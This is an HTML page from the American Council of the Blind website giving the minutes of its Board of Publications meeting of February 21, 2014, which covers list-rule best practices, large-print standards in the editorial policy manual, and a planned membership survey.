

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/content/board-publications-meeting-minutes-february-21-2014
body_size: 10024
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/content/board-publications-meeting-minutes-february-21-2014" />
<link rel="shortlink" href="https://www.acb.org/node/1368" />

    <title>February 21, 2014 Board of Publications Meeting Minutes | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t5pxyg" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/1368","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t5pxyg"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-1368 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/board-of-publications" class="active nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/about">About Us</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/board-of-publications">Board of Publications</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/content/2014-board-publications-meeting-minutes">2014 Board of Publications Meeting Minutes</a>
      </li>
                <li class="breadcrumb-item active">
        February 21, 2014 Board of Publications Meeting Minutes
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">February 21, 2014 Board of Publications Meeting Minutes</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="1368" about="/content/board-publications-meeting-minutes-february-21-2014" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="February 21, 2014 Board of Publications Meeting Minutes" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p>The Board of Publications met during the ACB midyear meetings in Arlington, VA. Several members participated via teleconference. Members present: Chair Denise Colley, Ron Brooks, Marcia Dresser (via phone), Doug Powell; ex officio members Berl Colley, Bob Hachey (via phone); ACB staff/contractors Sharon Lovering, Annette Carter (via phone). Members absent: Richard Rueda, Ron Milliman, Larry Turnbull. Several guests also participated on the call.<br>
&nbsp;<br>
Chair Denise Colley convened the meeting at 7:05 PM EST. Ron moved and Doug seconded approval of the agenda as presented by Denise; the motion carried. Doug moved and Ron seconded approval of the January 6, 2014, minutes; the motion carried. We will approve the February 3 minutes at our April meeting.</p>

<h2>IOC Best Practices Document</h2>

<p>The Internet Oversight Committee drafted this document, with assistance from Ron Brooks. All affiliates are encouraged to model their list rules according to these guidelines, whether or not they use the ACB domain. Marcia moved and Doug seconded &nbsp;a motion to approve the best practices document once the entire IOC has seen it. If the IOC recommends any change to the document, it will come back to the BOP for consideration. The motion carried.</p>

<h2>Editorial Policy Manual</h2>

<p>Doug outlined the changes that he, Denise, and Marcia had made to update the editorial policy manual. A long discussion ensued regarding standards for large print. There is concern; we have already cut back the ACB Braille Forum from 56 to 48 pages. Sharon reported that by using the CCLVI standards and the same number of pages, the word count would be reduced from 14,000 to 10,000. We need to do a side-by-side comparison, but Annette has not been able to do this because the hard copy large print magazine is printed in two columns, and the margins on the MS Word document are wider than the margins in the magazine. We determined that the position of the BOP is that just as we adhere to the BANA guidelines to produce braille, we should cite the CCLVI best practices as our standard for large print, and that we will implement it to the extent practicable. We will incorporate this into the budget we submit each year, and then it is up to the board of directors to decide how to proceed. Doug suggested that a research committee be formed of people from the BOP, the board of directors, and CCLVI to determine the best large print format to get the most amount of words into the fewest number of pages with the best amount of readability. The CCLVI best practices document will be appended as an attachment to the editorial policy manual. Ron moved and Doug seconded that the intent of the BOP is to adopt as the standard for large print the standards set forth in the CCLVI best practices document, which will be attached and incorporated into this editorial policy manual as a reference. The motion carried. The BOP sets policy regarding the convention newspaper, but the convention committee sets the prices for ads, so we will delete the reference to pricing from the policy manual. Ron moved and Marcia seconded to adopt the changes to the editorial policy manual discussed in this meeting, subject to final revision. The motion carried.</p>

<h2>Survey</h2>

<p>Denise summarized how the ACB E-Forum came about and that now, as a result, some people feel that we are denying them access to this information because the E-Forum is an electronic document which they are unable to access. It is, however, available on NFB Newsline and on many radio reading services across the country, and it will soon be available on ACB's new Audio Now system. At a previous meeting, the BOP decided that we would survey the membership to find out what they want in the publications and how they want to have access to them. We want everyone to take the survey, so it will be on the ACB Web site, we will help people complete the survey (by telephone or at the convention), and we will ask affiliates to spread the word and to help in assisting their members with the survey as needed. Concern was expressed about asking for economic status as one of the demographic questions, but there is a "choose not to disclose" option. We discussed the survey questions and the work plan that Ron put together. The goal is to finalize the survey questions by the end of February, to post and distribute the survey at the beginning of April, to have a "town hall" meeting at the convention to discuss the survey, and to have all the surveys submitted by the end of July. Hopefully the data will be analyzed in time for the October BOP meeting, so that the data can be used in developing the BOP budget for 2015. Doug pointed out that we need to choose the data analyst soon because they need to sign off on the questions. We will put the survey on Survey Monkey or on the ACB site; according to Annette, Drupal has tools to provide analytics. Hard copy entries will be sent to Denise, who will enter the data into the online survey. We will sign a confidentiality pledge. We have a budget of $1,500 for the survey.<br>
&nbsp;<br>
The next meeting of the board of publications will take place on Monday, April 7, at 9:00 PM EDT via teleconference.<br>
&nbsp;<br>
The meeting adjourned at 9:25 PM EST.<br>
&nbsp;<br>
Respectfully submitted,</p>

<p>Marcia N. Dresser, Secretary</p>

<p>This web page was last updated June 2, 2014.</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" class="menu-item--active-trail" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/board-of-publications" class="nav-link active nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
